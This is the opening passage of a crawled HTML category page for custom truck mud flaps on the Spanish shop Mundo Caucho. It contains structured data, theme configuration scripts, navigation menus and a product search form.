

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mundocaucho.com/23-faldones-personalizados
body_size: 13959
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Faldones personalizados</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="Faldones personalizados,personalizados,faldones,faldon">
        <link rel="canonical" href="https://www.mundocaucho.com/23-faldones-personalizados">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Mundo Caucho",
    "url" : "https://www.mundocaucho.com/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://www.mundocaucho.com/img/logo-1702550826.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.mundocaucho.com/",
      "name": "Mundo Caucho"
    },
    "name": "Faldones personalizados",
    "url":  "https://www.mundocaucho.com/23-faldones-personalizados"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Inicio",
              "item": "https://www.mundocaucho.com/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Faldillas para camiones",
              "item": "https://www.mundocaucho.com/13-faldillas-para-camiones"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Faldones personalizados",
              "item": "https://www.mundocaucho.com/23-faldones-personalizados"
              }            ]
          }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 0,
            "name": "Faldilla Rueda Mud Flap Lady",
            "url": "https://www.mundocaucho.com/inicio/279-faldilla-rueda-mud-flap-lady.html"
            },                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Personalización de Faldillas ",
            "url": "https://www.mundocaucho.com/faldones-personalizados/177-personalizacion-de-faldillas-.html"
            },                    {
            "@type": "ListItem",
            "position": 2,
            "name": "Faldón Negro  Trasero Personalizado 1 Color",
            "url": "https://www.mundocaucho.com/inicio/284-faldon-negro-trasero-personalizado-1-color.html"
            }          ]
        }
</script>

  
  
    
  

  
    <meta property="og:title" content="Faldones personalizados" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.mundocaucho.com/23-faldones-personalizados" />
    <meta property="og:site_name" content="Mundo Caucho" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.mundocaucho.com/img/favicon.ico?1702550826">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.mundocaucho.com/img/favicon.ico?1702550826">


  

    <link rel="stylesheet" href="https://www.mundocaucho.com/themes/leo_radist/assets/cache/theme-f3da1a62.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_RADIST_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.mundocaucho.com\/module\/leoproductsearch\/productsearch";
        var leo_token = "b5918182d15e1cb3b1747042537f7689";
        var leoproductsearch_static_token = "b5918182d15e1cb3b1747042537f7689";
        var leoproductsearch_token = "7f04682c2227cd5e9bd485ceac2c64d9";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.mundocaucho.com\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.mundocaucho.com\/mi-cuenta";
        var lql_redirect = "0";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.mundocaucho.com\/23-faldones-personalizados","meta":{"title":"Faldones personalizados","description":"","keywords":"Faldones personalizados,personalizados,faldones,faldon","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-23":true,"category-Faldones personalizados":true,"category-id-parent-13":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Mundo Caucho","logo":"https:\/\/www.mundocaucho.com\/img\/logo-1702550826.jpg","stores_icon":"https:\/\/www.mundocaucho.com\/img\/mundo-caucho-logo_stores-1441867668.gif","favicon":"https:\/\/www.mundocaucho.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.mundocaucho.com\/","current_url":"https:\/\/www.mundocaucho.com\/23-faldones-personalizados","shop_domain_url":"https:\/\/www.mundocaucho.com","img_ps_url":"https:\/\/www.mundocaucho.com\/img\/","img_cat_url":"https:\/\/www.mundocaucho.com\/img\/c\/","img_lang_url":"https:\/\/www.mundocaucho.com\/img\/l\/","img_prod_url":"https:\/\/www.mundocaucho.com\/img\/p\/","img_manu_url":"https:\/\/www.mundocaucho.com\/img\/m\/","img_sup_url":"https:\/\/www.mundocaucho.com\/img\/su\/","img_ship_url":"https:\/\/www.mundocaucho.com\/img\/s\/","img_store_url":"https:\/\/www.mundocaucho.com\/img\/st\/","img_col_url":"https:\/\/www.mundocaucho.com\/img\/co\/","img_url":"https:\/\/www.mundocaucho.com\/themes\/leo_radist\/assets\/img\/","css_url":"https:\/\/www.mundocaucho.com\/themes\/leo_radist\/assets\/css\/","js_url":"https:\/\/www.mundocaucho.com\/themes\/leo_radist\/assets\/js\/","pic_url":"https:\/\/www.mundocaucho.com\/upload\/","pages":{"address":"https:\/\/www.mundocaucho.com\/direccion","addresses":"https:\/\/www.mundocaucho.com\/direcciones","authentication":"https:\/\/www.mundocaucho.com\/inicio-sesion","cart":"https:\/\/www.mundocaucho.com\/carrito","category":"https:\/\/www.mundocaucho.com\/index.php?controller=category","cms":"https:\/\/www.mundocaucho.com\/index.php?controller=cms","contact":"https:\/\/www.mundocaucho.com\/contactanos","discount":"https:\/\/www.mundocaucho.com\/descuento","guest_tracking":"https:\/\/www.mundocaucho.com\/seguimiento-cliente-no-registrado","history":"https:\/\/www.mundocaucho.com\/historial-compra","identity":"https:\/\/www.mundocaucho.com\/datos-personales","index":"https:\/\/www.mundocaucho.com\/","my_account":"https:\/\/www.mundocaucho.com\/mi-cuenta","order_confirmation":"https:\/\/www.mundocaucho.com\/confirmacion-pedido","order_detail":"https:\/\/www.mundocaucho.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.mundocaucho.com\/seguimiento-pedido","order":"https:\/\/www.mundocaucho.com\/pedido","order_return":"https:\/\/www.mundocaucho.com\/index.php?controller=order-return","order_slip":"https:\/\/www.mundocaucho.com\/albaran","pagenotfound":"https:\/\/www.mundocaucho.com\/pagina-no-ecnontrada","password":"https:\/\/www.mundocaucho.com\/recuperacion-contrase\u00f1a","pdf_invoice":"https:\/\/www.mundocaucho.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.mundocaucho.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.mundocaucho.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.mundocaucho.com\/bajamos-precios","product":"https:\/\/www.mundocaucho.com\/index.php?controller=product","search":"https:\/\/www.mundocaucho.com\/buscar","sitemap":"https:\/\/www.mundocaucho.com\/mapa-web","stores":"https:\/\/www.mundocaucho.com\/tiendas","supplier":"https:\/\/www.mundocaucho.com\/proveedor","register":"https:\/\/www.mundocaucho.com\/inicio-sesion?create_account=1","order_login":"https:\/\/www.mundocaucho.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/leo_radist\/assets\/","actions":{"logout":"https:\/\/www.mundocaucho.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-cart_default.jpg","width":100,"height":100},"small_default":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-small_default.jpg","width":150,"height":150},"medium_default":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"home_default":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-home_default.jpg","width":700,"height":700},"large_default":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-cart_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.mundocaucho.com\/"},{"title":"Faldillas para camiones","url":"https:\/\/www.mundocaucho.com\/13-faldillas-para-camiones"},{"title":"Faldones personalizados","url":"https:\/\/www.mundocaucho.com\/23-faldones-personalizados"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769916353,"static_token":"b5918182d15e1cb3b1747042537f7689","token":"7f04682c2227cd5e9bd485ceac2c64d9","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.mundocaucho.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var text_results_count = "results";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.mundocaucho.com\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.mundocaucho.com\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar el popup de nuevo";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.mundocaucho.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 700,
		homeheight: 700,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  </head>

  <body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-23 category-faldones-personalizados category-id-parent-13 category-depth-level-3 fullwidth keep-header">

    
      
    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"></div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #2d2d2d no-repeat"
                        >

<div class="container">
    <div        class="row box1-h1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="currency-selector dropdown js-dropdown popup-over" id="currency-selector-label">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title"  title="Moneda" aria-label="Selector desplegable de moneda">
    <span class="_gray-darker">EUR €</span>
    <i class="leofal fa-angle-down"></i>
  </a>
  <ul class="popup-content dropdown-menu" aria-labelledby="currency-selector-label">  
		<li  class="current" >
	  <a title="Euro" rel="nofollow" href="https://www.mundocaucho.com/23-faldones-personalizados?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
	</li>
		<li >
	  <a title="Euro" rel="nofollow" href="https://www.mundocaucho.com/23-faldones-personalizados?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">USD €</a>
	</li>
	  </ul>
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                        	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<ul class="header-button-add float-xs-right">    <li>        <a class="ap-btn-wishlist" href="//www.mundocaucho.com/module/leofeature/mywishlist" title="" rel="nofollow">        <i class="leofal fa-heart"></i>            <span class="my-h1">Mis favoritos</span>         </a>        </li></ul>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector popup-over pull-right e-scale">
  <ul class="nav_title_info">
          <li>
          <a
            class="signin leo-quicklogin"
            data-enable-sociallogin="enable"
            data-type="popup"
            data-layout="login"
            href="javascript:void(0)"
            title="Acceda a su cuenta de cliente"
            rel="nofollow"
          >
            <span>Iniciar sesión</span>
          </a>
      </li>
      <li>
        <a
          class="register leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="register"
          href="javascript:void(0)"
          title="Registro"
          rel="nofollow"
        >
          <span>&nbsp;Registro</span>
        </a>
      </li>
      </ul>
  <div class="hidden-xs-up">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Cuenta">
      <i class="nova-user"></i>
      <span class="user_title">Mi cuenta</span>
      <i class="fa fa-angle-down"></i>
    </a>
    <ul class="popup-content dropdown-menu user-info">
              <li>
          <a
            class="signin leo-quicklogin"
            data-enable-sociallogin="enable"
            data-type="popup"
            data-layout="login"
            href="javascript:void(0)"
            title="Acceda a su cuenta de cliente"
            rel="nofollow"
          >
          <i class="fa fa-unlock-alt"></i>
            <span>Iniciar sesión</span>
          </a>
        </li>
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.mundocaucho.com/mi-cuenta"
          title="Mi cuenta"
          rel="nofollow"
        >
        <i class="fa fa-user"></i>
          <span>Mi cuenta</span>
        </a>
      </li>
      <li>
        <a
          class="checkout dropdown-item"
          href="//www.mundocaucho.com/carrito?action=show"
          title="Finalizar compra"
          rel="nofollow"
        >
        <i class="fa fa-sign-out" aria-hidden="true"></i>
          <span>Tramitar Pedido</span>
        </a>
      </li>
      <li>
        <a
          class="ap-btn-wishlist dropdown-item"
          href="//www.mundocaucho.com/module/leofeature/mywishlist"
          title="Favoritos"
          rel="nofollow"
        >
          <i class="fa fa-heart-o"></i>
          <span>Favoritos</span>
      <span class="ap-total-wishlist ap-total"></span>
        </a>    </li>
      <li>
  <a
          class="ap-btn-compare dropdown-item"
          href="//www.mundocaucho.com/module/leofeature/productscompare"
          title="Comparar"
          rel="nofollow"
        >
          <i class="fa fa-retweet"></i>
          <span>Comparar</span>
      <span class="ap-total-compare ap-total"></span>
        </a>
      </li>
      
    </ul>
  </div>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box2-h1 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo "><a href="https://www.mundocaucho.com/"><img class="logo img-fluid" src="https://www.mundocaucho.com/img/logo-1702550826.jpg" alt="Mundo Caucho"></a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-9 col-md-5 col-sm-5 col-xs-5 col-sp-5 center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2218933415" class="ApMegamenu">
			    
                <nav data-megamenu-id="2218933415" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2218933415">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2218933415"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="controller" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mundocaucho.com/" target="_self">
                            
                            <span class="menu-title">Inicio</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mundocaucho.com/14-guardabarros" target="_self">
                            
                            <span class="menu-title">Guardabarros</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mundocaucho.com/13-faldillas-para-camiones" target="_self">

                    
                    <span class="menu-title">Faldones</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-5" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1580457859">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p class="wr-bnmenu"><img src="https://www.mundocaucho.com/mundocaucho1.jpeg" alt="Faldones camion" /></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1580453851">
    <div class="widget-links">
		<div class="menu-title">
		Faldones para camiones
	</div>
		<div class="widget-inner">	
		<div id="tabs91270919" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mundocaucho.com/24-faldones-marcas" >Faldones marcas</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/23-faldones-personalizados" >Faldones Personalizados</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/18-faldones-estandar" >Faldones Estándar</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/32-faldones-traseros-" >Faldones Traseros</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mundocaucho.com/15-accesorios" target="_self">

                    
                    <span class="menu-title">Accesorios</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-5" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1702557161">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p class="wr-bnmenu"><img src="https://www.mundocaucho.com/accesorios-camion.png" alt="Faldones camion" /></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-5" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1702556914">
    <div class="widget-links">
		<div class="menu-title">
		Accesorios para camiones
	</div>
		<div class="widget-inner">	
		<div id="tabs1770754787" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mundocaucho.com/29-calzos-de-rueda" >Calzos de rueda</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/28-depositos-de-agua" >Depósitos de agua</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/26-bandas-laterales" >Bandas laterales</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/30-portaextintores" >Portaextintores</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/25-cajas-para-camiones" >Cajas para camiones</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/27-topes-traseros" >Topes traseros</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="cms" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mundocaucho.com/content/11-como-comprar" target="_self">
                            
                            <span class="menu-title">¿Cómo comprar?</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mundocaucho.com/contactanos" target="_self">
                            
                            <span class="menu-title">Contactar</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2218933415';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-7 col-sm-7 col-xs-7 col-sp-7 right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Buscar</h4>
	<form method="get" action="https://www.mundocaucho.com/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="b5918182d15e1cb3b1747042537f7689"/>
				<div class="block_content clearfix leoproductsearch-content">
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Categorías</span>
					<i class="fa fa-caret-down" aria-hidden="true"></i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Todas las categorías" class="cate-item active" >Todas las categorías</a>				
					<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
					
  <a href="#" data-cate-id="14" data-cate-name="Guardabarros" class="cate-item cate-level-2" >--Guardabarros</a>
  <a href="#" data-cate-id="13" data-cate-name="Faldillas para camiones" class="cate-item cate-level-2" >--Faldillas para camiones</a>
  <a href="#" data-cate-id="24" data-cate-name="Faldones marcas" class="cate-item cate-level-3" >---Faldones marcas</a>
  <a href="#" data-cate-id="42" data-cate-name="DAF" class="cate-item cate-level-4" >----DAF</a>
  <a href="#" data-cate-id="37" data-cate-name="IVECO" class="cate-item cate-level-4" >----IVECO</a>
  <a href="#" data-cate-id="38" data-cate-name="MAN" class="cate-item cate-level-4" >----MAN</a>
  <a href="#" data-cate-id="44" data-cate-name="MERCEDES" class="cate-item cate-level-4" >----MERCEDES</a>
  <a href="#" data-cate-id="43" data-cate-name="RENAULT" class="cate-item cate-level-4" >----RENAULT</a>
  <a href="#" data-cate-id="36" data-cate-name="SCANIA" class="cate-item cate-level-4" >----SCANIA</a>
  <a href="#" data-cate-id="35" data-cate-name="VOLVO" class="cate-item cate-level-4" >----VOLVO</a>
  <a href="#" data-cate-id="45" data-cate-name="PEGASO" class="cate-item cate-level-4" >----PEGASO</a>
  <a href="#" data-cate-id="46" data-cate-name="BARREIROS" class="cate-item cate-level-4" >----BARREIROS</a>
  <a href="#" data-cate-id="23" data-cate-name="Faldones personalizados" class="cate-item cate-level-3" >---Faldones personalizados</a>
  <a href="#" data-cate-id="18" data-cate-name="Faldones estándar" class="cate-item cate-level-3" >---Faldones estándar</a>
  <a href="#" data-cate-id="32" data-cate-name="Faldones traseros " class="cate-item cate-level-3" >---Faldones traseros </a>
  <a href="#" data-cate-id="15" data-cate-name="Accesorios" class="cate-item cate-level-2" >--Accesorios</a>
  <a href="#" data-cate-id="29" data-cate-name="Calzos de rueda" class="cate-item cate-level-3" >---Calzos de rueda</a>
  <a href="#" data-cate-id="28" data-cate-name="Depósitos de agua" class="cate-item cate-level-3" >---Depósitos de agua</a>
  <a href="#" data-cate-id="26" data-cate-name="Bandas laterales" class="cate-item cate-level-3" >---Bandas laterales</a>
  <a href="#" data-cate-id="30" data-cate-name="Portaextintores" class="cate-item cate-level-3" >---Portaextintores</a>
  <a href="#" data-cate-id="27" data-cate-name="Topes traseros" class="cate-item cate-level-3" >---Topes traseros</a>
  <a href="#" data-cate-id="16" data-cate-name="Kits de rueda" class="cate-item cate-level-2" >--Kits de rueda</a>
  
				</div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="leofal leofa-search" aria-hidden="true"></i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.mundocaucho.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="leofal fa-shopping-basket" aria-hidden="true"></i>
